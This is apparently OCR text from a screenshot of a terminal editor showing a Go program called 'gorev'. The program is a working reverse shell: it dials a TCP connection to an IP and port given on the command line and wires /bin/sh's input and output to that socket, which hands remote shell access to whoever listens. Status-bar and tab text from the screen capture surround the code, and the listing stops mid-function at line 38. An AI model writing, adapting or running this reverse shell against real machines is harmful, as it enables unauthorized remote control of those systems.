 41°C 54% 45% 41% HUAWEI-5G-Y2Tz 22:42
nvim 1 taskell 2 zsh 3 katuava 2
main.go > main
3 import (
4 "fmt"
5 "net"
6 "os"
7 "os/exec"
8 )
9
10 func main() {
11 if len(os.Args) < 3 {
12 fmt.Println("[?] Usage: gorev ip port")
13 return
14 }
15
16 ip := os.Args[1]
17 port := os.Args[2]
18 address := fmt.Sprintf("%s:%s", ip, port)
19
20 conn, err := net.Dial("tcp", address)
21 if err != nil {
22 fmt.Printf("ERROR: Can't connect to %s: %v\n", address, err)
23 return
24 }
25 defer conn.Close()
26
27 fmt.Printf("Successfully opened reverse shell to %s\n", address)
28
29 // Create a command to execute
30 cmd := exec.Command("/bin/sh")
31 cmd.Stdout = conn
32 cmd.Stderr = conn
33 cmd.Stdin = conn
34
35 // Start the command
36 if err := cmd.Start(); err != nil {
37 fmt.Printf("ERROR: Can't spawn shell: %v\n", err)
38 return
NORMAL main.go 1 60%
charm_
Mods